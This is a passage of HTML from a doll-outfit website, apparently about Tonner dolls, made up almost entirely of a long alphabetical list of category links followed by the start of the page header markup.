	<li class="cat-item cat-item-4832"><a href="https://tonnerdolloutfits.org/category/ruffle/" >ruffle</a>
</li>
	<li class="cat-item cat-item-3633"><a href="https://tonnerdolloutfits.org/category/ruffled/" >ruffled</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://tonnerdolloutfits.org/category/rufus-totally/" >rufus-totally</a>
</li>
	<li class="cat-item cat-item-3998"><a href="https://tonnerdolloutfits.org/category/russell/" >russell</a>
</li>
	<li class="cat-item cat-item-3446"><a href="https://tonnerdolloutfits.org/category/ryan/" >ryan</a>
</li>
	<li class="cat-item cat-item-5594"><a href="https://tonnerdolloutfits.org/category/sports/" >s&#039;ports</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://tonnerdolloutfits.org/category/safely/" >safely</a>
</li>
	<li class="cat-item cat-item-5368"><a href="https://tonnerdolloutfits.org/category/saloon/" >saloon</a>
</li>
	<li class="cat-item cat-item-1296"><a href="https://tonnerdolloutfits.org/category/sandra/" >sandra</a>
</li>
	<li class="cat-item cat-item-1782"><a href="https://tonnerdolloutfits.org/category/santas/" >santa&#039;s</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://tonnerdolloutfits.org/category/sapphire/" >sapphire</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://tonnerdolloutfits.org/category/sara/" >sara</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://tonnerdolloutfits.org/category/satin/" >satin</a>
</li>
	<li class="cat-item cat-item-3540"><a href="https://tonnerdolloutfits.org/category/saturday/" >saturday</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://tonnerdolloutfits.org/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-4071"><a href="https://tonnerdolloutfits.org/category/scarlet/" >scarlet</a>
</li>
	<li class="cat-item cat-item-2533"><a href="https://tonnerdolloutfits.org/category/scarlett/" >scarlett</a>
</li>
	<li class="cat-item cat-item-4249"><a href="https://tonnerdolloutfits.org/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://tonnerdolloutfits.org/category/sculpting/" >sculpting</a>
</li>
	<li class="cat-item cat-item-2769"><a href="https://tonnerdolloutfits.org/category/sdcc/" >sdcc</a>
</li>
	<li class="cat-item cat-item-5796"><a href="https://tonnerdolloutfits.org/category/season/" >season</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://tonnerdolloutfits.org/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-1964"><a href="https://tonnerdolloutfits.org/category/seeing/" >seeing</a>
</li>
	<li class="cat-item cat-item-5618"><a href="https://tonnerdolloutfits.org/category/selena/" >selena</a>
</li>
	<li class="cat-item cat-item-5118"><a href="https://tonnerdolloutfits.org/category/sensational/" >sensational</a>
</li>
	<li class="cat-item cat-item-1529"><a href="https://tonnerdolloutfits.org/category/sequin/" >sequin</a>
</li>
	<li class="cat-item cat-item-3287"><a href="https://tonnerdolloutfits.org/category/serendipity/" >serendipity</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://tonnerdolloutfits.org/category/seriously/" >seriously</a>
</li>
	<li class="cat-item cat-item-4145"><a href="https://tonnerdolloutfits.org/category/seventeen/" >seventeen</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://tonnerdolloutfits.org/category/sewing/" >sewing</a>
</li>
	<li class="cat-item cat-item-3821"><a href="https://tonnerdolloutfits.org/category/shades/" >shades</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://tonnerdolloutfits.org/category/shadows/" >shadows</a>
</li>
	<li class="cat-item cat-item-4092"><a href="https://tonnerdolloutfits.org/category/shanghai/" >shanghai</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://tonnerdolloutfits.org/category/shauna/" >shauna</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://tonnerdolloutfits.org/category/sheas/" >shea&#039;s</a>
</li>
	<li class="cat-item cat-item-4843"><a href="https://tonnerdolloutfits.org/category/shelley/" >shelley</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://tonnerdolloutfits.org/category/sherry/" >sherry</a>
</li>
	<li class="cat-item cat-item-2578"><a href="https://tonnerdolloutfits.org/category/shimmer/" >shimmer</a>
</li>
	<li class="cat-item cat-item-4376"><a href="https://tonnerdolloutfits.org/category/shopping/" >shopping</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://tonnerdolloutfits.org/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-5602"><a href="https://tonnerdolloutfits.org/category/showandtellwednesday/" >showandtellwednesday</a>
</li>
	<li class="cat-item cat-item-3496"><a href="https://tonnerdolloutfits.org/category/showtime/" >showtime</a>
</li>
	<li class="cat-item cat-item-2599"><a href="https://tonnerdolloutfits.org/category/signature/" >signature</a>
</li>
	<li class="cat-item cat-item-5530"><a href="https://tonnerdolloutfits.org/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-1843"><a href="https://tonnerdolloutfits.org/category/silk/" >silk</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://tonnerdolloutfits.org/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-2575"><a href="https://tonnerdolloutfits.org/category/sindy/" >sindy</a>
</li>
	<li class="cat-item cat-item-4718"><a href="https://tonnerdolloutfits.org/category/sirens/" >siren&#039;s</a>
</li>
	<li class="cat-item cat-item-3820"><a href="https://tonnerdolloutfits.org/category/sister/" >sister</a>
</li>
	<li class="cat-item cat-item-5317"><a href="https://tonnerdolloutfits.org/category/sitting/" >sitting</a>
</li>
	<li class="cat-item cat-item-5665"><a href="https://tonnerdolloutfits.org/category/skating/" >skating</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://tonnerdolloutfits.org/category/skyline/" >skyline</a>
</li>
	<li class="cat-item cat-item-2077"><a href="https://tonnerdolloutfits.org/category/sleek/" >sleek</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://tonnerdolloutfits.org/category/sleeping/" >sleeping</a>
</li>
	<li class="cat-item cat-item-3475"><a href="https://tonnerdolloutfits.org/category/slender/" >slender</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://tonnerdolloutfits.org/category/slim/" >slim</a>
</li>
	<li class="cat-item cat-item-3877"><a href="https://tonnerdolloutfits.org/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-3455"><a href="https://tonnerdolloutfits.org/category/sneak/" >sneak</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://tonnerdolloutfits.org/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://tonnerdolloutfits.org/category/soho/" >soho</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://tonnerdolloutfits.org/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-1935"><a href="https://tonnerdolloutfits.org/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://tonnerdolloutfits.org/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://tonnerdolloutfits.org/category/spark/" >spark</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://tonnerdolloutfits.org/category/sparkling/" >sparkling</a>
</li>
	<li class="cat-item cat-item-2201"><a href="https://tonnerdolloutfits.org/category/speaking/" >speaking</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://tonnerdolloutfits.org/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-5650"><a href="https://tonnerdolloutfits.org/category/spectator/" >spectator</a>
</li>
	<li class="cat-item cat-item-3363"><a href="https://tonnerdolloutfits.org/category/spell/" >spell</a>
</li>
	<li class="cat-item cat-item-5791"><a href="https://tonnerdolloutfits.org/category/spent/" >spent</a>
</li>
	<li class="cat-item cat-item-3993"><a href="https://tonnerdolloutfits.org/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-5707"><a href="https://tonnerdolloutfits.org/category/spotlight/" >spotlight</a>
</li>
	<li class="cat-item cat-item-1225"><a href="https://tonnerdolloutfits.org/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://tonnerdolloutfits.org/category/stand/" >stand</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://tonnerdolloutfits.org/category/standing/" >standing</a>
</li>
	<li class="cat-item cat-item-3616"><a href="https://tonnerdolloutfits.org/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://tonnerdolloutfits.org/category/stars/" >stars</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://tonnerdolloutfits.org/category/starshine/" >starshine</a>
</li>
	<li class="cat-item cat-item-1829"><a href="https://tonnerdolloutfits.org/category/steam/" >steam</a>
</li>
	<li class="cat-item cat-item-3757"><a href="https://tonnerdolloutfits.org/category/steampunk/" >steampunk</a>
</li>
	<li class="cat-item cat-item-4220"><a href="https://tonnerdolloutfits.org/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-3016"><a href="https://tonnerdolloutfits.org/category/storm/" >storm</a>
</li>
	<li class="cat-item cat-item-1926"><a href="https://tonnerdolloutfits.org/category/storms/" >storms</a>
</li>
	<li class="cat-item cat-item-4396"><a href="https://tonnerdolloutfits.org/category/strangest/" >strangest</a>
</li>
	<li class="cat-item cat-item-4131"><a href="https://tonnerdolloutfits.org/category/stricken/" >stricken</a>
</li>
	<li class="cat-item cat-item-5711"><a href="https://tonnerdolloutfits.org/category/striking/" >striking</a>
</li>
	<li class="cat-item cat-item-3522"><a href="https://tonnerdolloutfits.org/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-4761"><a href="https://tonnerdolloutfits.org/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-5645"><a href="https://tonnerdolloutfits.org/category/styled/" >styled</a>
</li>
	<li class="cat-item cat-item-3563"><a href="https://tonnerdolloutfits.org/category/styling/" >styling</a>
</li>
	<li class="cat-item cat-item-1709"><a href="https://tonnerdolloutfits.org/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-1706"><a href="https://tonnerdolloutfits.org/category/sunset/" >sunset</a>
</li>
	<li class="cat-item cat-item-2845"><a href="https://tonnerdolloutfits.org/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://tonnerdolloutfits.org/category/supergirl/" >supergirl</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://tonnerdolloutfits.org/category/superman/" >superman</a>
</li>
	<li class="cat-item cat-item-2965"><a href="https://tonnerdolloutfits.org/category/surprising/" >surprising</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://tonnerdolloutfits.org/category/swan/" >swan</a>
</li>
	<li class="cat-item cat-item-3969"><a href="https://tonnerdolloutfits.org/category/swap/" >swap</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://tonnerdolloutfits.org/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-3581"><a href="https://tonnerdolloutfits.org/category/sweetheart/" >sweetheart</a>
</li>
	<li class="cat-item cat-item-3279"><a href="https://tonnerdolloutfits.org/category/sweetly/" >sweetly</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://tonnerdolloutfits.org/category/swing/" >swing</a>
</li>
	<li class="cat-item cat-item-4710"><a href="https://tonnerdolloutfits.org/category/sybarite/" >sybarite</a>
</li>
	<li class="cat-item cat-item-3143"><a href="https://tonnerdolloutfits.org/category/sybartie/" >sybartie</a>
</li>
	<li class="cat-item cat-item-2813"><a href="https://tonnerdolloutfits.org/category/sydney/" >sydney</a>
</li>
	<li class="cat-item cat-item-5402"><a href="https://tonnerdolloutfits.org/category/t11twdd04/" >t11twdd04</a>
</li>
	<li class="cat-item cat-item-5280"><a href="https://tonnerdolloutfits.org/category/taking/" >taking</a>
</li>
	<li class="cat-item cat-item-5098"><a href="https://tonnerdolloutfits.org/category/talbots/" >talbots</a>
</li>
	<li class="cat-item cat-item-1941"><a href="https://tonnerdolloutfits.org/category/tantalizing/" >tantalizing</a>
</li>
	<li class="cat-item cat-item-5483"><a href="https://tonnerdolloutfits.org/category/tattered/" >tattered</a>
</li>
	<li class="cat-item cat-item-4238"><a href="https://tonnerdolloutfits.org/category/tenney/" >tenney</a>
</li>
	<li class="cat-item cat-item-3857"><a href="https://tonnerdolloutfits.org/category/tenue/" >tenue</a>
</li>
	<li class="cat-item cat-item-3019"><a href="https://tonnerdolloutfits.org/category/tess-creations/" >tess-creations</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://tonnerdolloutfits.org/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-3528"><a href="https://tonnerdolloutfits.org/category/thinking/" >thinking</a>
</li>
	<li class="cat-item cat-item-1680"><a href="https://tonnerdolloutfits.org/category/thrift/" >thrift</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://tonnerdolloutfits.org/category/throwback/" >throwback</a>
</li>
	<li class="cat-item cat-item-3239"><a href="https://tonnerdolloutfits.org/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-3333"><a href="https://tonnerdolloutfits.org/category/timid/" >timid</a>
</li>
	<li class="cat-item cat-item-1291"><a href="https://tonnerdolloutfits.org/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-3604"><a href="https://tonnerdolloutfits.org/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-4100"><a href="https://tonnerdolloutfits.org/category/titanic/" >titanic</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://tonnerdolloutfits.org/category/tomb/" >tomb</a>
</li>
	<li class="cat-item cat-item-2491"><a href="https://tonnerdolloutfits.org/category/toner/" >toner</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://tonnerdolloutfits.org/category/tonner/" >tonner</a>
</li>
	<li class="cat-item cat-item-2544"><a href="https://tonnerdolloutfits.org/category/tonnerfantastic/" >tonner&#039;fantastic</a>
</li>
	<li class="cat-item cat-item-4233"><a href="https://tonnerdolloutfits.org/category/tonnerlord/" >tonner&#039;lord</a>
</li>
	<li class="cat-item cat-item-3087"><a href="https://tonnerdolloutfits.org/category/tonnerprince/" >tonner&#039;prince</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://tonnerdolloutfits.org/category/tonners/" >tonner&#039;s</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://tonnerdolloutfits.org/category/tonner-2013/" >tonner-2013</a>
</li>
	<li class="cat-item cat-item-5801"><a href="https://tonnerdolloutfits.org/category/tonner-lord/" >tonner-lord</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://tonnerdolloutfits.org/category/tonner-my/" >tonner-my</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://tonnerdolloutfits.org/category/tonner16/" >tonner16</a>
</li>
	<li class="cat-item cat-item-428"><a href="https://tonnerdolloutfits.org/category/tonner185/" >tonner185</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://tonnerdolloutfits.org/category/tonner22/" >tonner22</a>
</li>
	<li class="cat-item cat-item-4196"><a href="https://tonnerdolloutfits.org/category/tonner6/" >tonner6</a>
</li>
	<li class="cat-item cat-item-4962"><a href="https://tonnerdolloutfits.org/category/tonner7/" >tonner7</a>
</li>
	<li class="cat-item cat-item-2850"><a href="https://tonnerdolloutfits.org/category/tonnerbeauty/" >tonnerbeauty</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://tonnerdolloutfits.org/category/tonnerbianca/" >tonnerbianca</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://tonnerdolloutfits.org/category/tonnercandlelight/" >tonnercandlelight</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://tonnerdolloutfits.org/category/tonnerdeja/" >tonnerdéjà</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://tonnerdolloutfits.org/category/tonnerdoll/" >tonnerdoll</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://tonnerdolloutfits.org/category/tonnereffanbee/" >tonnereffanbee</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://tonnerdolloutfits.org/category/tonnerellowyne/" >tonnerellowyne</a>
</li>
	<li class="cat-item cat-item-3774"><a href="https://tonnerdolloutfits.org/category/tonnerevangeline/" >tonnerevangeline</a>
</li>
	<li class="cat-item cat-item-1505"><a href="https://tonnerdolloutfits.org/category/tonnerevening/" >tonnerevening</a>
</li>
	<li class="cat-item cat-item-4806"><a href="https://tonnerdolloutfits.org/category/tonnerice/" >tonnerice</a>
</li>
	<li class="cat-item cat-item-2560"><a href="https://tonnerdolloutfits.org/category/tonnermarley/" >tonnermarley</a>
</li>
	<li class="cat-item cat-item-4086"><a href="https://tonnerdolloutfits.org/category/tonneroutfit/" >tonneroutfit</a>
</li>
	<li class="cat-item cat-item-2980"><a href="https://tonnerdolloutfits.org/category/tonneroz/" >tonneroz</a>
</li>
	<li class="cat-item cat-item-3784"><a href="https://tonnerdolloutfits.org/category/tonnerpositivenegative/" >tonnerpositivenegative</a>
</li>
	<li class="cat-item cat-item-4157"><a href="https://tonnerdolloutfits.org/category/tonnerready/" >tonnerready</a>
</li>
	<li class="cat-item cat-item-4093"><a href="https://tonnerdolloutfits.org/category/tonnertwo/" >tonnertwo</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://tonnerdolloutfits.org/category/tonnertyler/" >tonnertyler</a>
</li>
	<li class="cat-item cat-item-1459"><a href="https://tonnerdolloutfits.org/category/tonnertylersydney/" >tonnertylersydney</a>
</li>
	<li class="cat-item cat-item-3267"><a href="https://tonnerdolloutfits.org/category/tonnerwentworth/" >tonnerwentworth</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://tonnerdolloutfits.org/category/tonnerwilde/" >tonnerwilde</a>
</li>
	<li class="cat-item cat-item-4428"><a href="https://tonnerdolloutfits.org/category/torchwood/" >torchwood</a>
</li>
	<li class="cat-item cat-item-3383"><a href="https://tonnerdolloutfits.org/category/tornado/" >tornado</a>
</li>
	<li class="cat-item cat-item-5705"><a href="https://tonnerdolloutfits.org/category/toscano/" >toscano</a>
</li>
	<li class="cat-item cat-item-5030"><a href="https://tonnerdolloutfits.org/category/total/" >total</a>
</li>
	<li class="cat-item cat-item-910"><a href="https://tonnerdolloutfits.org/category/totally/" >totally</a>
</li>
	<li class="cat-item cat-item-5274"><a href="https://tonnerdolloutfits.org/category/touch/" >touch</a>
</li>
	<li class="cat-item cat-item-1883"><a href="https://tonnerdolloutfits.org/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://tonnerdolloutfits.org/category/toyfair/" >toyfair</a>
</li>
	<li class="cat-item cat-item-4870"><a href="https://tonnerdolloutfits.org/category/transitional/" >transitional</a>
</li>
	<li class="cat-item cat-item-5547"><a href="https://tonnerdolloutfits.org/category/trent/" >trent</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://tonnerdolloutfits.org/category/trip/" >trip</a>
</li>
	<li class="cat-item cat-item-4358"><a href="https://tonnerdolloutfits.org/category/trixie/" >trixie</a>
</li>
	<li class="cat-item cat-item-5215"><a href="https://tonnerdolloutfits.org/category/trolls/" >trolls</a>
</li>
	<li class="cat-item cat-item-4946"><a href="https://tonnerdolloutfits.org/category/tropico/" >tropico</a>
</li>
	<li class="cat-item cat-item-3184"><a href="https://tonnerdolloutfits.org/category/trying/" >trying</a>
</li>
	<li class="cat-item cat-item-5180"><a href="https://tonnerdolloutfits.org/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-3849"><a href="https://tonnerdolloutfits.org/category/tutorial/" >tutorial</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://tonnerdolloutfits.org/category/tweed/" >tweed</a>
</li>
	<li class="cat-item cat-item-5616"><a href="https://tonnerdolloutfits.org/category/tweedle/" >tweedle</a>
</li>
	<li class="cat-item cat-item-596"><a href="https://tonnerdolloutfits.org/category/twilight/" >twilight</a>
</li>
	<li class="cat-item cat-item-3696"><a href="https://tonnerdolloutfits.org/category/twisttonner/" >twisttonner</a>
</li>
	<li class="cat-item cat-item-5322"><a href="https://tonnerdolloutfits.org/category/twlilight/" >twlilight</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://tonnerdolloutfits.org/category/tyler/" >tyler</a>
</li>
	<li class="cat-item cat-item-4755"><a href="https://tonnerdolloutfits.org/category/tylercover/" >tylercover</a>
</li>
	<li class="cat-item cat-item-4773"><a href="https://tonnerdolloutfits.org/category/tylerdazzling/" >tylerdazzling</a>
</li>
	<li class="cat-item cat-item-4735"><a href="https://tonnerdolloutfits.org/category/tylerfirebird0216/" >tylerfirebird&#039;0216</a>
</li>
	<li class="cat-item cat-item-4811"><a href="https://tonnerdolloutfits.org/category/tylersheer/" >tylersheer</a>
</li>
	<li class="cat-item cat-item-4948"><a href="https://tonnerdolloutfits.org/category/tylersignature/" >tylersignature</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://tonnerdolloutfits.org/category/ufdc/" >ufdc</a>
</li>
	<li class="cat-item cat-item-1587"><a href="https://tonnerdolloutfits.org/category/ufdcrobert/" >ufdcrobert</a>
</li>
	<li class="cat-item cat-item-5220"><a href="https://tonnerdolloutfits.org/category/ugly/" >ugly</a>
</li>
	<li class="cat-item cat-item-4509"><a href="https://tonnerdolloutfits.org/category/unbelievable/" >unbelievable</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://tonnerdolloutfits.org/category/unbox/" >unbox</a>
</li>
	<li class="cat-item cat-item-3136"><a href="https://tonnerdolloutfits.org/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-3453"><a href="https://tonnerdolloutfits.org/category/undercover/" >undercover</a>
</li>
	<li class="cat-item cat-item-4012"><a href="https://tonnerdolloutfits.org/category/underrated/" >underrated</a>
</li>
	<li class="cat-item cat-item-4546"><a href="https://tonnerdolloutfits.org/category/unexpected/" >unexpected</a>
</li>
	<li class="cat-item cat-item-3492"><a href="https://tonnerdolloutfits.org/category/unforgettable/" >unforgettable</a>
</li>
	<li class="cat-item cat-item-5194"><a href="https://tonnerdolloutfits.org/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-3299"><a href="https://tonnerdolloutfits.org/category/university/" >university</a>
</li>
	<li class="cat-item cat-item-4665"><a href="https://tonnerdolloutfits.org/category/unknown/" >unknown</a>
</li>
	<li class="cat-item cat-item-5586"><a href="https://tonnerdolloutfits.org/category/unpacking/" >unpacking</a>
</li>
	<li class="cat-item cat-item-4746"><a href="https://tonnerdolloutfits.org/category/unveiling/" >unveiling</a>
</li>
	<li class="cat-item cat-item-3553"><a href="https://tonnerdolloutfits.org/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://tonnerdolloutfits.org/category/updated/" >updated</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://tonnerdolloutfits.org/category/urban/" >urban</a>
</li>
	<li class="cat-item cat-item-5774"><a href="https://tonnerdolloutfits.org/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-3486"><a href="https://tonnerdolloutfits.org/category/useful/" >useful</a>
</li>
	<li class="cat-item cat-item-4476"><a href="https://tonnerdolloutfits.org/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-5623"><a href="https://tonnerdolloutfits.org/category/vacation/" >vacation</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://tonnerdolloutfits.org/category/valentine/" >valentine</a>
</li>
	<li class="cat-item cat-item-2096"><a href="https://tonnerdolloutfits.org/category/valoria/" >valoria</a>
</li>
	<li class="cat-item cat-item-4164"><a href="https://tonnerdolloutfits.org/category/velvet/" >velvet</a>
</li>
	<li class="cat-item cat-item-4429"><a href="https://tonnerdolloutfits.org/category/versailles/" >versailles</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://tonnerdolloutfits.org/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-1607"><a href="https://tonnerdolloutfits.org/category/vetements/" >vêtements</a>
</li>
	<li class="cat-item cat-item-2953"><a href="https://tonnerdolloutfits.org/category/vhtf/" >vhtf</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://tonnerdolloutfits.org/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-2605"><a href="https://tonnerdolloutfits.org/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://tonnerdolloutfits.org/category/viktor/" >viktor</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://tonnerdolloutfits.org/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-881"><a href="https://tonnerdolloutfits.org/category/vinyl/" >vinyl</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://tonnerdolloutfits.org/category/viola/" >viola</a>
</li>
	<li class="cat-item cat-item-3801"><a href="https://tonnerdolloutfits.org/category/virtual/" >virtual</a>
</li>
	<li class="cat-item cat-item-2570"><a href="https://tonnerdolloutfits.org/category/visiting/" >visiting</a>
</li>
	<li class="cat-item cat-item-2194"><a href="https://tonnerdolloutfits.org/category/viva/" >viva</a>
</li>
	<li class="cat-item cat-item-4628"><a href="https://tonnerdolloutfits.org/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-5729"><a href="https://tonnerdolloutfits.org/category/vote/" >vote</a>
</li>
	<li class="cat-item cat-item-3251"><a href="https://tonnerdolloutfits.org/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-4493"><a href="https://tonnerdolloutfits.org/category/walmart/" >walmart</a>
</li>
	<li class="cat-item cat-item-3306"><a href="https://tonnerdolloutfits.org/category/warrior/" >warrior</a>
</li>
	<li class="cat-item cat-item-5090"><a href="https://tonnerdolloutfits.org/category/wearing/" >wearing</a>
</li>
	<li class="cat-item cat-item-5096"><a href="https://tonnerdolloutfits.org/category/weasley/" >weasley</a>
</li>
	<li class="cat-item cat-item-1243"><a href="https://tonnerdolloutfits.org/category/wedding/" >wedding</a>
</li>
	<li class="cat-item cat-item-5423"><a href="https://tonnerdolloutfits.org/category/wednesday/" >wednesday</a>
</li>
	<li class="cat-item cat-item-4010"><a href="https://tonnerdolloutfits.org/category/weekend/" >weekend</a>
</li>
	<li class="cat-item cat-item-3209"><a href="https://tonnerdolloutfits.org/category/welcome/" >welcome</a>
</li>
	<li class="cat-item cat-item-2162"><a href="https://tonnerdolloutfits.org/category/well/" >well</a>
</li>
	<li class="cat-item cat-item-2797"><a href="https://tonnerdolloutfits.org/category/whan/" >whan</a>
</li>
	<li class="cat-item cat-item-4491"><a href="https://tonnerdolloutfits.org/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-3777"><a href="https://tonnerdolloutfits.org/category/whimsical/" >whimsical</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://tonnerdolloutfits.org/category/whimsy/" >whimsy</a>
</li>
	<li class="cat-item cat-item-4056"><a href="https://tonnerdolloutfits.org/category/whine/" >whine</a>
</li>
	<li class="cat-item cat-item-1313"><a href="https://tonnerdolloutfits.org/category/whispers/" >whispers</a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://tonnerdolloutfits.org/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-4617"><a href="https://tonnerdolloutfits.org/category/wicked/" >wicked</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://tonnerdolloutfits.org/category/wigged/" >wigged</a>
</li>
	<li class="cat-item cat-item-5493"><a href="https://tonnerdolloutfits.org/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://tonnerdolloutfits.org/category/wilde/" >wilde</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://tonnerdolloutfits.org/category/willy/" >willy</a>
</li>
	<li class="cat-item cat-item-1482"><a href="https://tonnerdolloutfits.org/category/windy/" >windy</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://tonnerdolloutfits.org/category/wine/" >wine</a>
</li>
	<li class="cat-item cat-item-2424"><a href="https://tonnerdolloutfits.org/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-5284"><a href="https://tonnerdolloutfits.org/category/wintergreen/" >wintergreen</a>
</li>
	<li class="cat-item cat-item-5006"><a href="https://tonnerdolloutfits.org/category/wistful/" >wistful</a>
</li>
	<li class="cat-item cat-item-2343"><a href="https://tonnerdolloutfits.org/category/witches/" >witches</a>
</li>
	<li class="cat-item cat-item-3235"><a href="https://tonnerdolloutfits.org/category/wizard/" >wizard</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://tonnerdolloutfits.org/category/woeful/" >woeful</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://tonnerdolloutfits.org/category/woefully/" >woefully</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://tonnerdolloutfits.org/category/wonder/" >wonder</a>
</li>
	<li class="cat-item cat-item-1785"><a href="https://tonnerdolloutfits.org/category/wondering/" >wondering</a>
</li>
	<li class="cat-item cat-item-3612"><a href="https://tonnerdolloutfits.org/category/wonderland/" >wonderland</a>
</li>
	<li class="cat-item cat-item-4600"><a href="https://tonnerdolloutfits.org/category/xrare-ellowyne/" >xrare-ellowyne</a>
</li>
	<li class="cat-item cat-item-4941"><a href="https://tonnerdolloutfits.org/category/xrare-new/" >xrare-new</a>
</li>
	<li class="cat-item cat-item-4780"><a href="https://tonnerdolloutfits.org/category/xxxrare/" >xxxrare</a>
</li>
	<li class="cat-item cat-item-3302"><a href="https://tonnerdolloutfits.org/category/yachting/" >yachting</a>
</li>
	<li class="cat-item cat-item-4783"><a href="https://tonnerdolloutfits.org/category/yard/" >yard</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://tonnerdolloutfits.org/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://tonnerdolloutfits.org/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://tonnerdolloutfits.org/category/zombie/" >zombie</a>
</li>
		</ul>
</li>					</ul>
				</div><!-- #first .widget-area -->
			</div><!-- #footer-widget-area -->
</div>
<div id="wrappermiddle" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
